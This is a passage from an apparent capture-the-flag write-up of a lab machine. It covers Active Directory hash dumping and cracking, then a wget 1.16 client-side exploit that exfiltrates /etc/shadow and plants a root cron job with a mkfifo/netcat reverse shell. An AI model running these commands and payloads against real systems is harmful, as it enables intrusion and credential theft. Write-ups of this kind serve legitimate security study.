then do another curl to hit the endpoint and trigger our shell
curl http://kotarak:8080/shell
It should look like this:

We’re in. Sweet :]
Lateral Movement

after getting our reverse shell, we improve it like the usual:

and we source the .bashrc file from the atanas user for a colored output.
when going through the file system, we find something very interesting:

the keywords here are:
- the 1st file’s name: NTDS (this is the name of the Active Directory database file
ntds.dit) - the 2nd file’s type: MS Windows Registry file (probably the system hive containing the boot key needed to extract hashes)
these two components are enough for us to get all the domain hashes within.
Impacket’s secretsdump.py script can easily take care of this.
we’re first going to transfer those files over to kali to dump those hashes and try to crack them
![]()

after renaming the .dit file to ntds.dit and the .bin file to system, we run:
secretsdump.py -just-dc-ntlm -ntds ntds.dit -system system local
We then pass those to hashcat
hashcat -m 1000 hashes.txt /usr/share/wordlists/rockyou.txt

the hash that cracked belonged to the administrator user.

Just to be sure, we’re going to try it with both root and atanas. since we didn’t find other users locally with a proper shell.

it failed with root but worked with atanas

Unusual Activity
Starting on privesc, we ran LinPEAS and saw something very strange:

we own files in /root?
to confirm, we run a find command and checked the files owned by us:
flag.txtapp.log

Looking above, you can see a few things in the app.log file:
- there’s another machine’s IP: 10.0.3.133
- looking at the dates, back in 2017 (when the box first came out), it executed
wget3 times -each 2 minutes apart- to get a file calledarchive.tar.gzwhich it couldn’t get (it got a 404 not found) - it was using an older version of
wget(1.16)
we make a couple of checks to see what’s going on:
- searching the file system for that
archive.tar.gzand checking if we can see its contents. - pinging 10.0.3.133 to see if it’s there.

we couldn’t find archive.tar.gz. But, the host 10.0.3.133 was there and responding to our pings!
we look up exploit-db for that version of wget before moving on

there was actually an exploit for wget!
Elaborate Client-Side Exploitation and Privilege Escalation
Client-Side attacks aren’t new. But for some odd reason, exploiting a command-line tool felt weird :D
Anyway, we check out exploit’s details on Exploit-db
It was a very interesting read. To sum it up, the scenario is:
- if a victim is using
wget1.16 to download a file from a server that we control. - and
wgetwas used without an output being specified (using the-Oflag), it would save in the current working directory. which could potentially be the user’s home folder. - to exploit a situation like that, we have to set up a web server that will respond with a redirect to an FTP server serving a malicious
.wgetrcfile. - that file would then be saved to the victim’s home folder becoming
wget’s main configuration. sincewgetwould search for it there first. - It would specify that upcoming downloads should have
/etc/cron.d/wget-root-shellas their output location. - that configuration would also have the client issue POST requests containing his
/etc/shadow. - If everything works, on the second request to our server, the victim’s
/etc/shadowwould be there in the request body. - And it would save our then-hosted reverse shell as a cron job called
wget-root-shellin their/etc/cron.dfolder. - Having registered a
cronjob for that user, we would get a reverse shell in the upcoming minute.
hopefully this would make more sense in demonstration below :D
Alright, to perform this exploit, we need to be able to serve a website on the machine on port 80 and verify we’re still getting requests from a vulnerable wget web client.
But, access to ports below 1000 is only available for root.
the only way around this is installing a tool called authbind (which also requires root permission).
let’s first check to see that tool was there or not.

it’s there! we’re now more confident of being on the right track
with it, we set up a python web server on port 80 and wait to detect any incoming web requests.

We also check the python pyftpdlib module which we will need as our FTP server.
And, if that wasn’t there, we should be able to set it up on our kali and still be good.

Great. let’s go!

Step #1: Creating the evil .wgetrc file
we set this up following the instructions on Exploit-DB

Starting next step, since we’re going to do many things at the same time, we will use tmux to split up our terminal.
However, since we already use tmux on our kali, we’re going to change the bind key to be able to interact with both tmux instances.
here’s what the ~/.tmux.conf file should look like:
set-option -g prefix C-a
set -g default-terminal "xterm-256color"
the second line is for preserving colors within tmux sessions. Quality of life stuff xD
Step #2: Getting the python exploit and modifying it
After fetching the exploit, we have to modify a few lines to suit our needs.
Below is the default exploit code:
HTTP_LISTEN_IP = '192.168.57.1'
HTTP_LISTEN_PORT = 80
FTP_HOST = '192.168.57.1'
FTP_PORT = 21

ROOT_CRON = "* * * * * root /usr/bin/id > /root/hacked-via-wget \n"
- We’re going to listen on all interfaces with the web server. so we should set the
HTTP_LISTEN_IPvariable to0.0.0.0. - The same wouldn’t work for the FTP server. because the victim must have our machine’s IP in the redirection to reach it.
- Finally, we need to switch up the
/usr/bin/id > /root/hacked-via-wgetcron job command to something more serious a.k.a. a reverse shell :D
After modification, it should look like this:
HTTP_LISTEN_IP = '0.0.0.0'
HTTP_LISTEN_PORT = 80
FTP_HOST = '10.10.10.55'
FTP_PORT = 21

ROOT_CRON = "* * * * * root rm /tmp/pipe; mkfifo /tmp/pipe; /bin/sh -i < /tmp/pipe 2>&1 | nc 10.10.10.55 9000 > /tmp/pipe; rm /tmp/pipe \n"
we use the mkfifo reverse shell because it works across many linux distros and has just been reliable :]
and we’re making the 10.10.10.55 machine catch the shell because we’re not yet sure about our kali being reachable from 10.0.3.133.
Step #3: Receiving the first wget
A few moments after starting the FTP server and the python exploit, we caught something.

if you look closely, you would see the incoming request for /archive.tar.gz and the redirect being sent to FTP for the .wgetrc file.

Step #4: Getting the shadow file and deploying the evil cron
Two more minutes after, we get the POST request containing the /etc/shadow file.
That’s enough proof that our victim is the root user. or at least one who can read the shadow file
The exploit now served the cron containing our reverse shell and it was downloaded by the victim to their /etc/cron.d directory.
Step #5: Receiving the Shell
One minute after, the cron job started and sent us back our root shell :D

Just amazing :D